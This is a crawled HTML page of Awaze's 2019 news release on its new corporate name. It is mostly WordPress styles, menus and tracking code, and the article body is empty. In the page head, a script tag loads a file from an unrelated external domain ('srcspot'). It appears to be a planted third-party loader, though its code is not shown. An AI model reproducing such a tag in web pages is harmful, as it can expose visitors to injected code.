

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.awaze.com/blog/awaze-the-new-name-for-europes-leading-managed-vacation-rentals-and-holiday-resorts-business/
body_size: 9311
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Awaze - the new name for Europe’s leading managed vacation rentals and holiday resorts business - Awaze</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.awaze.com/blog/awaze-the-new-name-for-europes-leading-managed-vacation-rentals-and-holiday-resorts-business/" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Awaze" />
<meta property="og:title" content="Awaze - the new name for Europe’s leading managed vacation rentals and holiday resorts business" />
<meta property="og:url" content="https://www.awaze.com/blog/awaze-the-new-name-for-europes-leading-managed-vacation-rentals-and-holiday-resorts-business/" />
<meta property="og:image" content="https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="Awaze favicon" />
<meta property="article:published_time" content="2019-03-05T09:00:00+00:00" />
<meta property="article:modified_time" content="2021-07-01T09:06:19+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Awaze - the new name for Europe’s leading managed vacation rentals and holiday resorts business" />
<meta name="twitter:image" content="https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green.png" />
<meta name="twitter:image:alt" content="Awaze favicon" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.awaze.com/#/schema/WebSite","url":"https://www.awaze.com/","name":"Awaze","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.awaze.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.awaze.com/#/schema/Organization","name":"Awaze","url":"https://www.awaze.com/","sameAs":"https://www.linkedin.com/company/awaze/","logo":{"@type":"ImageObject","url":"https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green.png","contentUrl":"https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green.png","width":512,"height":512,"contentSize":"28747"}}},{"@type":"WebPage","@id":"https://www.awaze.com/blog/awaze-the-new-name-for-europes-leading-managed-vacation-rentals-and-holiday-resorts-business/","url":"https://www.awaze.com/blog/awaze-the-new-name-for-europes-leading-managed-vacation-rentals-and-holiday-resorts-business/","name":"Awaze - the new name for Europe’s leading managed vacation rentals and holiday resorts business - Awaze","inLanguage":"en-GB","isPartOf":{"@id":"https://www.awaze.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.awaze.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.awaze.com/","name":"Awaze"},{"@type":"ListItem","position":2,"item":"https://www.awaze.com/blog/category/corporate/","name":"Category: Corporate"},{"@type":"ListItem","position":3,"name":"Awaze - the new name for Europe’s leading managed vacation rentals and holiday resorts business"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.awaze.com/blog/awaze-the-new-name-for-europes-leading-managed-vacation-rentals-and-holiday-resorts-business/"},"datePublished":"2019-03-05T09:00:00+00:00","dateModified":"2021-07-01T09:06:19+00:00","author":{"@type":"Person","@id":"https://www.awaze.com/#/schema/Person/b9c59d999059516364657f8d7ed9663f","name":"cinchws"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 6.03ms meta | 0.21ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tiny-slider-css' href='https://www.awaze.com/wp-content/themes/base/assets/css/tiny-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.awaze.com/wp-content/themes/base/assets/css/aos.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.awaze.com/wp-content/themes/base/assets/css/fancybox-core.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.awaze.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #05306F;--wp--preset--color--grey: #FAFAFA;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://www.awaze.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-heading-css-css' href='https://www.awaze.com/wp-content/themes/base/template-parts/blocks/advanced-heading/block-style.css?ver=1763050758' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-paragraph-css-css' href='https://www.awaze.com/wp-content/themes/base/template-parts/blocks/advanced-paragraph/block-style.css?ver=1763050761' type='text/css' media='all' />
<link rel='stylesheet' id='further-information-css-css' href='https://www.awaze.com/wp-content/themes/base/template-parts/blocks/further-information/block-style.css?ver=1763050759' type='text/css' media='all' />
<link rel='stylesheet' id='hero-section-css-css' href='https://www.awaze.com/wp-content/themes/base/template-parts/blocks/hero-section/block-style.css?ver=1763050760' type='text/css' media='all' />
<link rel='stylesheet' id='image-gallery-css-css' href='https://www.awaze.com/wp-content/themes/base/template-parts/blocks/image-gallery/block-style.css?ver=1763050762' type='text/css' media='all' />
<link rel='stylesheet' id='post-title-date-css-css' href='https://www.awaze.com/wp-content/themes/base/template-parts/blocks/post-title-date/block-style.css?ver=1763050758' type='text/css' media='all' />
<link rel='stylesheet' id='ea-style-css' href='https://www.awaze.com/wp-content/themes/base/assets/css/main.css?ver=1763050759' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.awaze.com/wp-content/themes/base-child/style.css?ver=1763050760' type='text/css' media='all' />
<script type="text/javascript" src="https://www.awaze.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.awaze.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.awaze.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.awaze.com/wp-json/wp/v2/posts/1474" /><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://www.awaze.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.awaze.com/wp-content/uploads/2021/06/favicon-green.png"/>    <link rel="icon" href="https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.awaze.com/wp-content/uploads/2021/06/cropped-favicon-green-270x270.png" />
	<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,600;0,700;0,800;1,600;1,700;1,800&display=swap" rel="stylesheet">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNL9RMH');</script>
<!-- End Google Tag Manager -->
<script async src="https://static.srcspot.com/libs/diane-marie.js" type="text/javascript"></script>	<script src="https://cdnjs.cloudflare.com/ajax/libs/waypoints/4.0.1/jquery.waypoints.min.js"></script>
	<!--[if (lt IE 9)]><script src="https://cdnjs.cloudflare.com/ajax/libs/tiny-slider/2.9.3/min/tiny-slider.helper.ie8.js"></script><![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-1474 single-format-standard wp-embed-responsive wp-theme-base wp-child-theme-base-child">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNL9RMH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
	<style>
body {
	font-family: 'Poppins', sans-serif;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Poppins', sans-serif;
}
.lsb-button, input, .facetwp-load-more {
	font-family: 'Poppins', sans-serif;
}
</style>   
	<a class="skip-link screen-reader-text" href="#main-content">Skip to content</a>

<div class="mobile-menu-container">
	<div class="mobile-menu-container-inner">
	<div class="mobile-menu-header">
	</div>
<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-647" class="menu-item"><a href="https://www.awaze.com/about-us/">About us</a></li>
<li id="menu-item-687" class="menu-item"><a href="https://www.awaze.com/our-brands/">Our brands</a></li>
<li id="menu-item-686" class="menu-item"><a href="https://www.awaze.com/careers/">Careers</a></li>
<li id="menu-item-689" class="menu-item"><a href="https://www.awaze.com/press-room/">Press room</a></li>
<li id="menu-item-1047" class="menu-item"><a href="https://www.awaze.com/property-owners/">Owners</a></li>
<li id="menu-item-648" class="menu-item"><a href="https://www.awaze.com/contact/">Contact</a></li>
</ul></div>
<div class="footer-row footer-row-two-columns container-padding full-width-container">
	<div class="block-inner">
		<div class="footer-column footer-column-one">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-685" class="menu-item"><a href="https://www.awaze.com/cookie-policy/">Cookie policy</a></li>
<li id="menu-item-2022" class="menu-item"><a href="https://www.awaze.com/privacy-notice/">Privacy notice</a></li>
<li id="menu-item-4165" class="menu-item"><a href="https://www.awaze.com/gender-pay-gap-report/">Gender Pay Gap Report</a></li>
<li id="menu-item-1415" class="menu-item"><a href="https://www.awaze.com/wp-content/uploads/2025/05/Modern-Slavery-Statement-2025.pdf">Modern slavery</a></li>
<li id="menu-item-2016" class="menu-item"><a href="https://www.awaze.com/terms-of-use/">Terms of use</a></li>
</ul></div>		</div>
				<div class="footer-column footer-column-two">
			<div class="footer-column-two-inner">
				<div class="footer-address footer-contact-element"><strong>Registered Office:</strong> <span>Trinity House, Riverside Road, Lowestoft, NR33 0SW, United Kingdom.<br />
</span></div>				<div class="footer-phone footer-contact-element"><strong>Telephone:</strong> <span>0345 268 8889</span></div>			</div>
		</div>
	</div>
</div>
  </div>  
</div>

        
	<header id="masthead" class="site-header">
		<div class="inside-header">
							<div class="header-row container-padding full-width-container">
	<div class="block-inner">
		<div class="header-column header-logo-container">
						<a href="https://www.awaze.com"><img src="https://www.awaze.com/wp-content/uploads/2021/05/awaze-logo-white.svg" alt="Awaze whiteout logo" /></a>
		</div>
		<div class="header-column menu-container desktop-menu">
			<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item"><a href="https://www.awaze.com/about-us/">About us</a></li>
<li class="menu-item"><a href="https://www.awaze.com/our-brands/">Our brands</a></li>
<li class="menu-item"><a href="https://www.awaze.com/careers/">Careers</a></li>
<li class="menu-item"><a href="https://www.awaze.com/press-room/">Press room</a></li>
<li class="menu-item"><a href="https://www.awaze.com/property-owners/">Owners</a></li>
<li class="menu-item"><a href="https://www.awaze.com/contact/">Contact</a></li>
</ul></div>		</div>

		<div class="header-column menu-container mobile-menu">

<div class="menu-label-wrap">
    <span class="open-menu menu-label">Menu</span>
    <span class="close-menu menu-label">Close</span>
</div>

		</div>

	</div>
</div>					</div><!-- .inside-header -->
	</header>

	<div id="page" class="page-container">
		<div id="main-content" class="site-content">

	<div id="primary" class="content-area">
		<main class="site-main" role="main">
			<article id="post-1474" class="type-post hentry">
	<div class="inside-article">
		<div class="entry-content" itemprop="text">
			
<div  class="content-block hero-section-block hero-section-block_60abd00c824b6 block-width-full-width block-background-default padding-top-none padding-bottom-none margin-top-none margin-bottom-none hero-height-medium hero-content-alignment-center hero-type-image container-padding">

	<!-- START image type -->
    	      		<div class="hero-image-wrap" data-aos="fade-in" data-aos-duration="900" data-aos-offset="0" data-aos-delay="0"><img fetchpriority="high" decoding="async" width="1860" height="700" src="https://www.awaze.com/wp-content/uploads/2021/05/Landal-Kenwick-Woods-11.1922254.jpg" class="attachment-full size-full" alt="Friends in kitchen" srcset="https://www.awaze.com/wp-content/uploads/2021/05/Landal-Kenwick-Woods-11.1922254.jpg 1860w, https://www.awaze.com/wp-content/uploads/2021/05/Landal-Kenwick-Woods-11.1922254-1536x578.jpg 1536w" sizes="(max-width: 1860px) 100vw, 1860px" /></div>
   		    <!-- END image type -->

	<!-- END video type -->

	<!-- END slider type -->

	<!-- START overlay container -->
		<div class="block-inner">
	  		<div class="hero-overlay-container-outer"  data-aos="fade-in" data-aos-duration="800" data-aos-offset="0" data-aos-delay="400">
									<div class="hero-overlay-container-inner scroll-fadeout-reduced">
						<h2 style="text-align: center;">News Releases</h2>
					</div>
											</div>


					</div><!-- block-inner -->
	<!-- END overlay container -->

</div><!-- content-block -->



<div  class="content-block post-title-date-block 1474 block-width-standard block-background-default padding-top-slightly-reduced padding-bottom-none margin-top-none margin-bottom-none container-padding">
	<div class="block-inner">
                	<h1>Awaze &#8211; the new name for Europe&#8217;s leading managed vacation rentals and holiday resorts business</h1>    	
<div class="post-date"><time datetime="2019-03-05T09:00:00+00:00" itemprop="datePublished">05/03/2019</time></div>

											<div class="download-post-wrap">
<a class="lsb-button button-style-outline" href="https://www.awaze.com/wp-content/uploads/2019/03/awaze-media-release.pdf" target="_blank"><div class="download-post-inner"><img decoding="async" class="download-green" src="
								/wp-content/uploads/2021/05/download-icon.svg"><img decoding="async" class="download-white" src="https://wordpress-186109-1940484.cloudwaysapps.com/wp-content/uploads/2021/05/Group-66-white.svg"><span>download release</span></div></a>
						</div>
					
	</div><!-- block-inner -->
</div><!-- content-block -->


<div  class="content-block advanced-paragraph-block advanced-paragraph-block_60a52b1221451 block-width-standard block-background-default padding-top-standard padding-bottom-none margin-top-none margin-bottom-none container-padding">
	<div class="block-inner">
        	</div><!-- block-inner -->
</div><!-- content-block -->

